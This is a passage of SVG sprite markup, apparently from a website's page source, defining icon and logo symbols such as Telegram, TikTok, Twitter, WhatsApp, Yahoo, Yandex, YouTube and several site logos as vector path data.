        <symbol id="svg-tam-card" viewBox="0 0 100 100">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M68.12 6.64c1.238 1.363 1.857 3.146 1.857 5.347v11.34h-7.11V13.53c0-.742-.213-1.346-.637-1.812a2.063 2.063 0 00-1.593-.7c-.754 0-1.367.293-1.84.88-.47.585-.707 1.357-.707 2.314v9.116h-7.11V13.53c0-.742-.219-1.346-.655-1.812-.437-.467-.985-.7-1.645-.7-.755 0-1.357.293-1.805.88-.448.585-.672 1.357-.672 2.314v9.116h-7.11V5.132h7.11v1.902c1.25-1.627 2.984-2.44 5.2-2.44 2.713 0 4.635 1.077 5.767 3.23 1.463-2.153 3.503-3.23 6.12-3.23 1.982 0 3.592.682 4.83 2.046zM36.192 23.328h-7.111v-1.472c-1.274 1.34-2.96 2.01-5.06 2.01-2.523 0-4.593-.891-6.208-2.674-1.616-1.782-2.423-4.097-2.423-6.944 0-2.871.807-5.198 2.423-6.98 1.616-1.783 3.685-2.674 6.209-2.674 2.099 0 3.785.67 5.059 2.01V5.131h7.111v18.196zm-8.049-6.496c.625-.694.938-1.556.938-2.584 0-1.029-.313-1.896-.938-2.602s-1.42-1.059-2.388-1.059c-.967 0-1.75.353-2.352 1.059-.602.705-.902 1.573-.902 2.602s.3 1.89.902 2.584c.601.694 1.385 1.04 2.352 1.04.967 0 1.763-.346 2.388-1.04zM14.93 22.538c-1.652.885-3.385 1.328-5.201 1.328-2.359 0-4.163-.64-5.413-1.92-1.25-1.28-1.875-3.057-1.875-5.33v-5.885H0V5.132h2.441V0h7.111v5.132h4.458v5.599H9.552v4.988c0 1.316.672 1.974 2.017 1.974.825 0 1.52-.167 2.087-.502l1.274 5.347z" fill="#1E1F22"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M78.786 16.832c.755.79 1.132 1.71 1.132 2.763 0 1.125-.371 2.064-1.114 2.817-.743.754-1.68 1.13-2.813 1.13-1.132 0-2.064-.376-2.795-1.13-.73-.753-1.096-1.692-1.096-2.817 0-1.076.371-2.004 1.114-2.781.743-.778 1.669-1.167 2.777-1.167 1.109 0 2.04.395 2.795 1.185z" fill="#82D220"/>
        </symbol>
        <symbol id="svg-telegram" viewBox="0 0 29 25">
            <path d="M25.117 2.677c1.124 0 1.42.85 1.088 2.848-.381 2.284-1.478 9.846-2.352 14.554-.335 1.8-.938 2.578-1.816 2.578-.483 0-1.048-.235-1.698-.664-.88-.581-5.322-3.52-6.287-4.21-.88-.628-2.094-1.384-.571-2.874.542-.53 4.093-3.922 6.86-6.561.295-.282.048-.712-.28-.712a.417.417 0 00-.232.074c-3.729 2.473-8.9 5.906-9.558 6.353-.658.447-1.3.734-2.154.734-.437 0-.93-.075-1.509-.242-1.295-.372-2.56-.815-3.053-.984-1.896-.651-1.446-1.494.396-2.305 7.385-3.249 16.942-7.21 18.261-7.758 1.285-.534 2.24-.83 2.905-.83zm0-2c-.912 0-2.01.294-3.671.983l-.2.083c-7.09 2.944-13.518 5.676-18.1 7.692-.717.315-2.895 1.273-2.81 3.277.036.865.512 2.043 2.57 2.75l.153.051c.574.198 1.771.61 2.998.964.746.214 1.421.318 2.06.318a5.36 5.36 0 002.641-.685c-.003.112 0 .225.008.338.121 1.541 1.313 2.387 2.025 2.892l.1.07c1.051.753 5.809 3.896 6.348 4.251 1.014.67 1.929.994 2.799.994 1.368 0 3.135-.73 3.782-4.212.614-3.302 1.323-7.914 1.841-11.282.221-1.438.402-2.616.518-3.308.232-1.396.339-2.977-.632-4.123-.408-.48-1.16-1.053-2.43-1.053z" fill="#C2C5CA"/>
        </symbol>
        <symbol id="svg-tiktok" viewBox="0 0 24 24">
            <path d="M3.667 0A3.682 3.682 0 000 3.667v16.666A3.682 3.682 0 003.667 24h16.666A3.682 3.682 0 0024 20.333V3.667A3.682 3.682 0 0020.333 0H3.667zm0 2h16.666C21.266 2 22 2.735 22 3.667v16.666c0 .933-.735 1.667-1.667 1.667H3.667A1.652 1.652 0 012 20.333V3.667C2 2.735 2.735 2 3.667 2zm9.957 2.682a1 1 0 00-.957.985v9A2.651 2.651 0 0110 17.333a2.651 2.651 0 01-2.667-2.666A2.651 2.651 0 0110 12a1 1 0 100-2 4.682 4.682 0 00-4.667 4.667A4.682 4.682 0 0010 19.333a4.682 4.682 0 004.667-4.666v-5.11c.845.654 1.855 1.11 3 1.11a1 1 0 100-2c-1.67 0-3-1.331-3-3a1.001 1.001 0 00-1.043-.985z" fill="#C2C5CA"/>
        </symbol>
        <symbol id="svg-trash" viewBox="0 0 22 24">
            <path d="M11 .333a3.513 3.513 0 00-3.5 3.5H3.852a.875.875 0 00-.284 0H1.375a.875.875 0 100 1.75h1.458v14.875a3.222 3.222 0 003.208 3.209h9.917a3.222 3.222 0 003.208-3.209V5.583h1.459a.875.875 0 100-1.75h-2.19a.875.875 0 00-.284 0H14.5c0-1.922-1.578-3.5-3.5-3.5zm0 1.75c.976 0 1.75.774 1.75 1.75h-3.5c0-.976.773-1.75 1.75-1.75zm-6.417 3.5h12.833v14.875c0 .816-.642 1.459-1.458 1.459H6.041a1.445 1.445 0 01-1.458-1.459V5.583zm4.361 2.904a.875.875 0 00-.86.888v8.75a.875.875 0 101.75 0v-8.75a.875.875 0 00-.89-.888zm4.084 0a.875.875 0 00-.862.888v8.75a.875.875 0 101.75 0v-8.75a.874.874 0 00-.888-.888z" fill="#5B5F66"/>
        </symbol>
        <symbol id="svg-twitter" viewBox="0 0 28 24">
            <path d="M19.333 0c-3.62 0-6.56 2.926-6.638 6.529-3.201-.384-5.286-1.581-6.565-2.76-1.418-1.309-1.867-2.47-1.867-2.47a1 1 0 00-1.73-.233s-1.2 1.6-1.2 3.934c0 1.334.421 2.321.923 3.158-.018-.01-.143-.053-.143-.053a1 1 0 00-1.442.986s.384 2.814 3.03 4.87l-.277.069a1.002 1.002 0 00-.626 1.466s.449.759 1.388 1.557c.557.474 1.375.962 2.34 1.414-1.185.433-2.95.866-5.526.866a1.001 1.001 0 00-.753 1.66s.765.841 2.275 1.573C4.032 23.3 6.36 24 9.667 24c5.813 0 9.99-2.789 12.596-6.323C24.87 14.143 26 9.907 26 6.667a6.67 6.67 0 00-.031-.61c1.407-1.356 1.935-2.376 1.96-2.425a.666.666 0 00-.874-.904l-.108.05-.28.127c.272-.433.486-.895.635-1.374a.667.667 0 00-.982-.768 9.724 9.724 0 01-2.409 1.074A6.636 6.636 0 0019.333 0zm0 2A4.652 4.652 0 0124 6.667c0 2.759-1.036 6.69-3.346 9.823-2.31 3.132-5.8 5.51-10.987 5.51-2.51 0-4.18-.454-5.431-.945 1.31-.204 2.439-.475 3.25-.79 1.406-.544 2.165-1.173 2.165-1.173a1 1 0 00-.409-1.729c-1.815-.453-2.98-1.188-3.71-1.8l1.043-.26a1 1 0 00.118-1.903c-2.164-.832-3.072-2.01-3.537-2.995.566.117 1.092.262 1.844.262a1 1 0 00.447-1.895S3.333 7.8 3.333 5c0-.503.14-.821.241-1.202.349.469.636.921 1.2 1.44 1.716 1.583 4.553 3.197 8.84 3.427a1 1 0 001.053-.998v-1A4.652 4.652 0 0119.333 2z" fill="#C2C5CA"/>
        </symbol>
        <symbol id="svg-ulduz" viewBox="0 0 14 14">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M1.1 3.224l3.916 1.542-.222-4.37h3.55l-.183 4.37 3.878-1.542 1.098 3.567-4.003 1.155 2.635 3.407-2.875 2.216-2.325-3.662-2.296 3.662-2.875-2.216 2.605-3.439L0 6.76l1.1-3.536z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-ulduz171-black" viewBox="0 0 60 18">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M1.1 5.224l3.916 1.542-.222-4.37h3.55l-.183 4.37 3.878-1.542 1.098 3.567-4.003 1.155 2.635 3.407-2.875 2.216-2.325-3.662-2.296 3.662-2.875-2.216 2.605-3.439L0 8.76l1.1-3.536z" fill="#40B659"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M25.707 13.055c.549-.884.819-2.235.819-4.052 0-1.821-.27-3.172-.82-4.053-.56-.884-1.33-1.327-2.344-1.327-1.004 0-1.784.443-2.344 1.327-.56.88-.84 2.232-.84 4.053 0 1.817.28 3.168.84 4.052.56.885 1.34 1.328 2.344 1.328 1.013 0 1.786-.443 2.345-1.328zm-6.04 3.88c-1.06-.71-1.87-1.742-2.44-3.096-.56-1.355-.849-2.968-.849-4.836 0-1.868.29-3.481.85-4.836.569-1.355 1.378-2.389 2.44-3.102C20.72.355 21.955 0 23.362 0c1.418 0 2.653.356 3.694 1.065 1.052.713 1.853 1.746 2.423 3.102.56 1.355.848 2.968.848 4.836 0 1.868-.29 3.481-.848 4.836-.57 1.354-1.37 2.388-2.423 3.096-1.04.713-2.276 1.065-3.694 1.065-1.407 0-2.642-.352-3.694-1.065zM38.72.325v17.354h-3.752V4.54l-3.483 2.083V2.655l3.858-2.33h3.377zM51.761.325v3.172l-6.183 14.182h-3.935l6.019-13.735h-7.197V.324h11.296zM60 .325v17.354h-3.754V4.54l-3.49 2.083V2.655l3.867-2.33H60z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-ulduz171-white" viewBox="0 0 88 26">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M1.614 7.547l5.743 2.226-.325-6.311h5.207l-.269 6.31 5.687-2.225 1.61 5.151-5.87 1.668 3.864 4.921-4.217 3.2L9.635 17.2l-3.368 5.289-4.217-3.2 3.821-4.967L0 12.653l1.614-5.106z" fill="#40B659"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M37.703 18.858c.805-1.278 1.201-3.229 1.201-5.854 0-2.63-.396-4.582-1.2-5.853-.823-1.278-1.953-1.918-3.44-1.918-1.472 0-2.617.64-3.438 1.918-.822 1.271-1.231 3.223-1.231 5.853 0 2.625.41 4.576 1.23 5.854.823 1.277 1.967 1.917 3.44 1.917 1.486 0 2.62-.64 3.438-1.917zm-8.857 5.604c-1.556-1.025-2.744-2.516-3.58-4.473-.821-1.957-1.244-4.287-1.244-6.985 0-2.698.426-5.028 1.245-6.985.835-1.957 2.023-3.45 3.58-4.48C30.388.513 32.2 0 34.263 0c2.08 0 3.892.514 5.419 1.538 1.543 1.03 2.717 2.522 3.552 4.481.822 1.957 1.245 4.287 1.245 6.985 0 2.698-.426 5.028-1.245 6.985-.835 1.957-2.01 3.45-3.552 4.473C38.156 25.492 36.344 26 34.264 26c-2.063 0-3.875-.508-5.418-1.538zM56.789.469v25.068h-5.503V6.556l-5.109 3.01v-5.73l5.66-3.367h4.952zM75.916.469v4.582l-9.068 20.486h-5.771l8.827-19.84H59.349V.469h16.567zM88 .469v25.068h-5.505V6.556l-5.12 3.01v-5.73L83.048.468H88z" fill="#fff"/>
        </symbol>
        <symbol id="svg-video" viewBox="0 0 20 16">
            <path d="M3.25.5A3.262 3.262 0 000 3.75v8.5a3.262 3.262 0 003.25 3.25h8.5A3.261 3.261 0 0015 12.25v-.674l3.864 2.318A.751.751 0 0020 13.251V2.75a.75.75 0 00-1.136-.644L15 4.425v-.674A3.262 3.262 0 0011.75.5h-8.5zm0 1.5h8.5c.975 0 1.75.776 1.75 1.75v8.501A1.74 1.74 0 0111.75 14h-8.5a1.74 1.74 0 01-1.75-1.75v-8.5C1.5 2.776 2.275 2 3.25 2zM18.5 4.077v7.85l-3.5-2.1v-3.65l3.5-2.1zM7.5 5.5A2.503 2.503 0 005 8c0 1.378 1.122 2.5 2.5 2.5C8.879 10.5 10 9.379 10 8c0-1.379-1.121-2.5-2.5-2.5z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-wallet" viewBox="0 0 36 36">
            <path d="M4.5 0C2.145 0 .206 1.857.033 4.172A1.5 1.5 0 000 4.5v27C0 33.968 2.032 36 4.5 36h27c2.467 0 4.5-2.032 4.5-4.5v-21C36 8.033 33.967 6 31.5 6h-27C3.653 6 3 5.347 3 4.5 3 3.654 3.653 3 4.5 3h25a1.5 1.5 0 100-3h-25zM3 9h28.5c.846 0 1.5.654 1.5 1.5v21c0 .846-.654 1.5-1.5 1.5h-27c-.847 0-1.5-.654-1.5-1.5V9zm24.5 9a2.5 2.5 0 100 5 2.5 2.5 0 000-5z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-white-logo" viewBox="0 0 110 59">
            <path d="M8.76 12.545H.973v24.084h7.785V12.545z" fill="#fff"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M4.867 9.384c1.4 0 2.56-.444 3.483-1.33.922-.887 1.383-1.998 1.383-3.336 0-1.372-.461-2.5-1.383-3.386C7.427.443 6.267 0 4.867 0c-1.435 0-2.604.443-3.51 1.33C.454 2.216 0 3.344 0 4.716c0 1.372.453 2.493 1.358 3.361.905.872 2.074 1.307 3.509 1.307zM11.376 12.545V36.63h7.787v-9.532c0-5.05 2.203-7.577 6.609-7.577.853 0 1.707.084 2.56.25v-7.376c-.547-.201-1.229-.3-2.048-.3-1.606 0-3.048.393-4.33 1.178-1.28.786-2.246 1.916-2.893 3.386h-.204l-.307-4.113h-7.174zM32.79 14.049c-1.946 1.439-2.92 3.344-2.92 5.72 0 1.975.685 3.596 2.05 4.867 1.367 1.271 3.364 2.057 5.993 2.36l3.383.35c1.366.168 2.32.41 2.87.727.544.32.819.794.819 1.43 0 .738-.307 1.297-.923 1.681-.615.384-1.52.576-2.715.576-1.197 0-2.151-.225-2.87-.677-.718-.451-1.11-1.06-1.18-1.832h-7.53c.172 2.509 1.247 4.475 3.228 5.895 1.98 1.422 4.781 2.132 8.402 2.132 3.586 0 6.36-.718 8.325-2.157 1.965-1.44 2.947-3.445 2.947-6.02 0-2.074-.675-3.721-2.022-4.944-1.35-1.22-3.305-1.964-5.866-2.233l-3.387-.399c-1.4-.132-2.38-.359-2.944-.676-.565-.317-.846-.744-.846-1.28 0-.634.307-1.136.923-1.506.615-.367 1.501-.552 2.664-.552 2.357 0 3.62.87 3.792 2.609h7.427c-.172-2.676-1.188-4.716-3.048-6.121-1.861-1.406-4.568-2.107-8.12-2.107-3.689 0-6.507.72-8.453 2.157zM59.556 13.522c-1.758 1.088-3.142 2.6-4.15 4.541-1.008 1.941-1.512 4.116-1.512 6.523s.504 4.584 1.512 6.522c1.008 1.941 2.392 3.454 4.15 4.542 1.759 1.086 3.747 1.63 5.97 1.63 1.638 0 3.09-.309 4.353-.928 1.263-.62 2.235-1.513 2.921-2.685h.204l.307 2.96h7.223V12.545h-7.223l-.307 2.96H72.8c-.684-1.17-1.658-2.065-2.92-2.685-1.264-.62-2.716-.928-4.355-.928-2.222 0-4.21.544-5.969 1.63zm2.332 11.064c0-1.672.504-3.044 1.512-4.115 1.006-1.07 2.363-1.605 4.073-1.605 1.707 0 3.073.535 4.098 1.605 1.026 1.071 1.538 2.443 1.538 4.115 0 1.672-.512 3.052-1.538 4.138-1.025 1.088-2.391 1.63-4.098 1.63-1.673 0-3.022-.544-4.048-1.63-1.025-1.084-1.537-2.464-1.537-4.138zM87.936 13.522c-1.759 1.088-3.133 2.6-4.124 4.541-.991 1.941-1.487 4.115-1.487 6.523 0 2.44.496 4.623 1.487 6.548.99 1.924 2.374 3.428 4.15 4.516 1.776 1.086 3.775 1.63 5.995 1.63 1.604 0 3.039-.309 4.304-.928 1.263-.62 2.235-1.513 2.919-2.685h.206l.307 2.96h7.309V1.506h-7.768v13.999h-.155a7.072 7.072 0 00-2.944-2.685c-1.247-.62-2.673-.928-4.28-.928-2.187 0-4.16.544-5.919 1.63zm2.332 11.064c0-1.672.504-3.044 1.512-4.115 1.005-1.07 2.363-1.605 4.073-1.605 1.707 0 3.073.535 4.098 1.605 1.025 1.07 1.538 2.443 1.538 4.115 0 1.672-.513 3.052-1.538 4.138-1.025 1.088-2.391 1.63-4.098 1.63-1.673 0-3.022-.544-4.048-1.63-1.025-1.084-1.537-2.464-1.537-4.138z" fill="#fff"/>
            <g filter="url(#filter0_d)">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M45.459 40.756a4.53 4.53 0 00-.725-.89c-.931-.895-2.104-1.343-3.518-1.343-1.45 0-2.631.45-3.543 1.343a4.678 4.678 0 00-.712.89c-.44.725-.66 1.57-.66 2.53 0 .943.212 1.77.636 2.478.2.332.444.637.734.916.914.878 2.095 1.317 3.543 1.317 1.414 0 2.587-.447 3.518-1.342.287-.275.53-.571.727-.89.446-.717.669-1.545.669-2.48.004-.96-.221-1.802-.67-2.529z" fill="#fff"/>
            </g>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M34.594 41H1v5h33.571a7.825 7.825 0 01-.371-2.463c0-.917.132-1.764.394-2.537zm13.213 5a7.466 7.466 0 00.393-2.463A7.612 7.612 0 0047.803 41H109v5H47.807z" fill="#fff"/>
        </symbol>
        <symbol id="svg-wp" viewBox="0 0 28 28">
            <path d="M14.015.667C6.674.667.697 6.637.695 13.979a13.285 13.285 0 001.778 6.656L.666 27.333l6.977-1.648a13.308 13.308 0 006.364 1.62h.005c7.34 0 13.314-5.973 13.318-13.313a13.23 13.23 0 00-3.896-9.422A13.23 13.23 0 0014.015.667zm-.003 2.666a10.6 10.6 0 017.537 3.123 10.572 10.572 0 013.114 7.533c-.002 5.872-4.779 10.649-10.653 10.649a10.665 10.665 0 01-5.089-1.294l-.898-.49-.992.235-2.625.62.64-2.38.29-1.069-.553-.958a10.639 10.639 0 01-1.422-5.323c.003-5.87 4.78-10.646 10.651-10.646zm-4.71 4.5c-.223 0-.583.084-.889.417-.305.332-1.166 1.136-1.166 2.773 0 1.638 1.192 3.22 1.36 3.443.164.221 2.301 3.688 5.684 5.02 2.81 1.109 3.381.89 3.992.834.61-.054 1.97-.803 2.248-1.58.277-.778.278-1.446.195-1.584-.083-.139-.305-.221-.638-.388-.332-.166-1.968-.97-2.274-1.08-.305-.111-.528-.167-.75.166-.22.334-.857 1.08-1.052 1.302-.194.223-.388.253-.721.086-.333-.168-1.405-.52-2.677-1.654-.99-.88-1.657-1.968-1.852-2.302-.193-.332-.018-.514.149-.68.15-.149.33-.388.497-.583.165-.194.223-.333.334-.554.11-.222.054-.417-.03-.584-.082-.166-.73-1.81-1.025-2.468-.25-.554-.513-.567-.75-.576-.193-.008-.414-.008-.636-.008z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-yaddash" viewBox="0 0 16 20">
            <path d="M4.871 0c-.596 0-1.17.238-1.59.66L.658 3.28C.237 3.703 0 4.275 0 4.871v2.38A.75.75 0 00.75 8h.75v1H.75a.75.75 0 00-.75.75v7.5C0 18.76 1.24 20 2.75 20h10.5c1.51 0 2.75-1.24 2.75-2.75V2.75C16 1.24 14.76 0 13.25 0H4.871zm0 1.5h8.379c.7 0 1.25.552 1.25 1.25v14.5c0 .7-.55 1.25-1.25 1.25H2.75c-.7 0-1.25-.55-1.25-1.25V10.5h.75A.75.75 0 003 9.75v-2.5a.75.75 0 00-.75-.75H1.5V4.873c0-.2.08-.39.22-.53L4.342 1.72c.14-.14.33-.22.53-.22zm.367.99a.75.75 0 00-.738.76v2.5a.75.75 0 101.5 0v-2.5a.75.75 0 00-.762-.76zm2.5 0A.75.75 0 007 3.25v2.5a.75.75 0 101.5 0v-2.5a.75.75 0 00-.762-.76zm2.5 0a.75.75 0 00-.738.76v2.5a.75.75 0 101.5 0v-2.5a.75.75 0 00-.762-.76zm2.5 0a.75.75 0 00-.738.76v2.5a.751.751 0 101.5 0v-2.5a.75.75 0 00-.762-.76z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-yahoo" viewBox="0 0 62 11">
            <g clip-path="url(#clip0)">
                <path d="M41.327 8.86h-2.19V2.92h2.157v.727s.483-.886 1.614-.886c1.193 0 1.643.959 1.643.959s.536-.96 1.87-.96c1.316 0 2.12.842 2.12 2.366V8.86h-2.19V5.542c0-.389-.233-.794-.704-.794-.488 0-.714.452-.714.916V8.86h-2.19V5.606c0-.464-.241-.858-.716-.858-.44 0-.7.377-.7.92V8.86zM51.948 2.76c-1.685 0-2.814 1.415-2.814 3.14 0 1.943 1.3 3.12 2.787 3.12 1.213 0 1.74-.761 1.74-.761v.6h2.157V2.921h-2.157v.6s-.58-.76-1.713-.76zm.549 1.955c.733 0 1.232.576 1.232 1.18 0 .607-.5 1.201-1.228 1.201-.597 0-1.224-.471-1.224-1.184 0-.688.55-1.197 1.22-1.197zM56.726 8.86V2.92h2.19v5.94h-2.19zM57.823 2.417a1.22 1.22 0 001.232-1.208A1.22 1.22 0 0057.823 0a1.22 1.22 0 00-1.232 1.209 1.22 1.22 0 001.232 1.208zM59.81 8.86V.298H62v8.56h-2.19z" fill="#7F19FF"/>
                <path d="M0 2.953h2.326l1.355 3.4 1.372-3.4H7.32l-3.411 8.048h-2.28l.934-2.133L0 2.953zM9.678 2.817c-1.748 0-2.853 1.538-2.853 3.07 0 1.723 1.212 3.089 2.82 3.089 1.2 0 1.652-.717 1.652-.717v.558h2.03V2.953h-2.03v.533s-.504-.669-1.619-.669zm.432 1.885c.806 0 1.223.626 1.223 1.19 0 .609-.446 1.206-1.223 1.206-.644 0-1.226-.516-1.226-1.18 0-.672.468-1.216 1.226-1.216zM14.025 8.817V.363h2.123v3.143s.504-.688 1.56-.688c1.29 0 2.048.944 2.048 2.293v3.706h-2.107V5.618c0-.456-.222-.897-.724-.897-.511 0-.777.448-.777.897v3.2h-2.123zM23.374 2.818c-2.002 0-3.194 1.493-3.194 3.093 0 1.82 1.444 3.065 3.202 3.065 1.704 0 3.195-1.188 3.195-3.034 0-2.02-1.562-3.124-3.203-3.124zm.02 1.902c.706 0 1.196.577 1.196 1.193 0 .526-.456 1.174-1.197 1.174a1.173 1.173 0 01-1.188-1.18c0-.621.424-1.187 1.188-1.187zM30.113 2.818c-2.002 0-3.194 1.493-3.194 3.093 0 1.82 1.443 3.065 3.201 3.065 1.704 0 3.195-1.188 3.195-3.034 0-2.02-1.56-3.124-3.202-3.124zm.019 1.902c.707 0 1.196.577 1.196 1.193 0 .526-.456 1.174-1.196 1.174a1.173 1.173 0 01-1.188-1.18c0-.621.423-1.187 1.188-1.187zM34.99 8.941c.778 0 1.41-.618 1.41-1.382 0-.763-.632-1.382-1.41-1.382-.779 0-1.41.619-1.41 1.382 0 .764.632 1.382 1.41 1.382zM36.862 5.67h-2.537L36.577.362h2.528L36.862 5.67z" fill="#35007D"/>
            </g>
        </symbol>
        <symbol id="svg-yandex" viewBox="0 0 58 14">
            <path d="M33.53 14c1.101 0 2.005-.52 2.64-1.488l.118 1.288h2.164V-.001h-2.338v4.984c-.587-.896-1.458-1.368-2.481-1.368-2.26 0-3.837 1.928-3.837 5.265 0 3.287 1.53 5.12 3.734 5.12zm14.387-.872V11.2c-.73.495-1.95.936-3.092.936-1.712 0-2.362-.816-2.457-2.48h5.643V8.4c0-3.472-1.513-4.785-3.852-4.785-2.853 0-4.208 2.2-4.208 5.224 0 3.472 1.688 5.16 4.684 5.16 1.49 0 2.592-.4 3.282-.871zM22.71 6.63c.436-.536 1.118-.991 1.966-.991.824 0 1.197.36 1.197 1.112V13.8h2.338V6.51c0-1.984-.785-2.856-2.695-2.856-1.395 0-2.22.52-2.695.992h-.119l-.055-.832h-2.284V13.8h2.338V6.632h.009zm-4.249.36c0-2.424-1.22-3.336-3.702-3.336-1.537 0-2.774.657-3.48 1.168v2.048c.746-.616 1.887-1.328 3.211-1.328 1.118 0 1.633.4 1.633 1.472v.632h-.373c-3.582 0-5.176 1.169-5.176 3.256 0 1.928 1.22 3.04 3.028 3.04 1.38 0 1.966-.455 2.418-.935h.095c.016.256.095.592.175.792h2.282a25.166 25.166 0 01-.119-2.44V6.99h.008zM55.114 13.8h2.64l-3.226-5.144 2.79-4.84H54.98L53.29 6.83l-1.886-3.016h-2.647L51.745 8.6l-3.107 5.2h2.378l1.99-3.377 2.108 3.377zM34.22 5.48c1.26 0 1.886 1.016 1.886 3.312 0 2.32-.666 3.336-1.99 3.336-1.276 0-1.91-.993-1.91-3.257.008-2.36.674-3.392 2.014-3.392zm9.9 0c1.157 0 1.514.975 1.514 2.224v.2h-3.266c.055-1.592.626-2.425 1.752-2.425zm-27.997 5.935c-.294.44-.848.792-1.673.792-.983 0-1.474-.576-1.474-1.448 0-1.152.808-1.552 2.814-1.552h.333v2.208z" fill="#000"/>
            <path d="M7.11 11.456V13.8H4.733V9.847L.246 0h2.48l3.496 7.705c.674 1.472.888 1.983.888 3.752zM11.58-.001L8.665 6.671H6.247L9.163 0h2.418z" fill="#FC3F1D"/>
        </symbol>
        <symbol id="svg-yellow-pin" viewBox="0 0 100 100">
            <circle cx="20" cy="20" r="20" fill="#F6861F"/>
            <circle cx="20" cy="20" r="6" fill="#fff"/>
        </symbol>
        <symbol id="svg-youtube-icon" viewBox="0 0 24 28">
            <path d="M4.2.667a.2.2 0 00-.192.254l1.78 6.424v2.871c0 .184.15.334.333.334h.936c.184 0 .334-.15.334-.334v-2.87L9.194.92a.2.2 0 00-.193-.254H7.92a.328.328 0 00-.324.259c-.209.97-.933 4.352-.98 4.674h-.049C6.5 5.152 5.81 1.88 5.606.927a.328.328 0 00-.323-.26H4.2zm6.998 2.52c-.543 0-.982.108-1.315.325-.335.215-.58.56-.737 1.03-.157.472-.236 1.095-.236 1.872v1.048c0 .769.07 1.386.207 1.85.138.463.37.805.695 1.024.327.22.776.33 1.35.33.557 0 1-.107 1.326-.324.326-.216.563-.557.707-1.024.145-.468.218-1.086.218-1.856V6.414c0-.777-.075-1.399-.224-1.867-.15-.467-.383-.81-.706-1.03-.322-.22-.751-.33-1.285-.33zm3.392.146a.333.333 0 00-.333.334V8.72c0 .668.115 1.161.342 1.474.228.314.582.47 1.061.47.692 0 1.21-.333 1.556-1h.035l.097.602a.334.334 0 00.33.281h.655c.184 0 .334-.15.334-.333V3.667a.334.334 0 00-.334-.334h-.96a.333.333 0 00-.333.334v5.397a.793.793 0 01-.289.33.716.716 0 01-.406.13c-.166 0-.284-.068-.355-.206-.072-.138-.107-.366-.107-.689V3.667a.333.333 0 00-.333-.334h-.96zm-3.428.974c.227 0 .388.118.477.357.091.239.136.618.136 1.137v2.25c0 .535-.045.92-.134 1.155-.09.235-.252.353-.478.354-.228 0-.385-.119-.472-.354-.087-.236-.129-.622-.129-1.155V5.8c0-.518.047-.897.136-1.137.09-.238.243-.357.463-.357zM3.667 12A3.682 3.682 0 000 15.667v8a3.682 3.682 0 003.667 3.666h16.666A3.682 3.682 0 0024 23.667v-8A3.682 3.682 0 0020.333 12H3.667zm0 2h16.666c.933 0 1.667.735 1.667 1.667v8c0 .932-.735 1.666-1.667 1.666H3.667A1.652 1.652 0 012 23.667v-8C2 14.735 2.735 14 3.667 14zm.666 1.333a.333.333 0 00-.333.334v.666c0 .184.15.334.333.334h1v6.655c0 .184.15.333.334.333h.666c.184 0 .334-.15.334-.333v-6.655h1c.184 0 .333-.15.333-.334v-.666a.333.333 0 00-.333-.334H4.333zm8 0a.333.333 0 00-.333.334v7.655c0 .184.15.333.333.333h.555a.333.333 0 00.324-.255l.073-.3h.029c.102.199.255.356.46.47.204.115.432.172.682.172.447 0 .775-.206.987-.618.211-.413.317-1.058.317-1.934v-.93c0-.658-.04-1.172-.12-1.544-.079-.37-.21-.64-.387-.806-.178-.166-.424-.25-.737-.25-.244 0-.47.07-.681.207-.211.138-.375.317-.49.54h-.012v-2.74a.333.333 0 00-.333-.334h-.667zm5.814 2.331c-.658 0-1.123.203-1.394.61-.272.406-.408 1.051-.408 1.933v1.026c0 .857.129 1.49.392 1.9.263.41.72.613 1.372.613.544 0 .964-.133 1.262-.402.275-.247.423-.613.444-1.095a.335.335 0 00-.335-.334h-.506a.337.337 0 00-.337.334.94.94 0 01-.067.366c-.08.158-.234.23-.432.23-.147 0-.256-.042-.326-.129-.07-.085-.114-.223-.138-.411a7.562 7.562 0 01-.033-.85v-.297h1.88c.184 0 .333-.15.333-.334v-.676c0-.62-.05-1.106-.148-1.458-.1-.35-.271-.61-.513-.776-.244-.166-.593-.25-1.046-.25zm-7.805.11a.333.333 0 00-.333.333v4.338a.662.662 0 01-.236.27.581.581 0 01-.33.107c-.136 0-.231-.056-.29-.168-.057-.11-.085-.3-.085-.561V18.11a.334.334 0 00-.334-.334h-.658a.334.334 0 00-.334.334v4.06c0 .542.093.943.279 1.199.186.256.472.384.863.384.563 0 .984-.272 1.266-.817h.03l.069.44c.026.16.165.279.33.279H11c.184 0 .333-.15.333-.333v-5.215a.333.333 0 00-.333-.334h-.658zm7.777.783c.142 0 .245.04.312.12.067.08.112.217.137.413.025.195.037.48.037.858v.422h-.967v-.422c0-.383.011-.67.034-.858.021-.189.065-.324.133-.408.067-.082.173-.125.314-.125zm-4.2.045a.36.36 0 01.313.159c.072.104.124.283.152.532.03.25.044.605.044 1.065v.757c0 .428-.019.764-.054 1.006-.034.244-.093.417-.176.52a.409.409 0 01-.336.152.627.627 0 01-.302-.078.58.58 0 01-.227-.23v-3.338a.833.833 0 01.232-.392.507.507 0 01.354-.153z" fill="#C2C5CA"/>
        </symbol>
        <symbol id="svg-youtube" viewBox="0 0 22 17">
